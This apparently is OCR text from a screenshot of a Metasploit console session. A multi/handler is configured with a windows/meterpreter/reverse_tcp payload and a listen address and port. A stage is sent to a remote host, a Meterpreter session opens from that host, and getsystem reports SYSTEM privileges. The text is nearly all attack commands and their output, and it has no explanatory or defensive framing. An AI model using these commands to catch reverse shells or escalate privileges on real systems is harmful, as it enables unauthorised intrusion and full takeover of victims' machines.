 Applications Places Mon 16 Jun, 20:12 root
root@80: ~
File Edit View Search Terminal Help
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (accepted: seh, thread, process, none)
LHOST yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(handler) > set LHOST 193.0.200.132
LHOST => 193.0.200.132
msf exploit(handler) > set LPORT 6677
LPORT => 6677
msf exploit(handler) > run
[-] Handler failed to bind to 193.0.200.132:6677
[*] Started reverse handler on 0.0.0.0:6677
[*] Starting the payload handler...
[*] Sending stage (770048 bytes) to 185.3.135.10
[*] Meterpreter session 1 opened (10.200.132.50:6677 -> 185.3.135.10:51613) at 2014-06-16 20:12:02 +0100
meterpreter > getsystem
...got system (via technique 1).
meterpreter >
new 1.txt ... [nVpn - | F... russia [root@80: ... Network C... [root@80: ~] root@80: ~ [Open Port... Look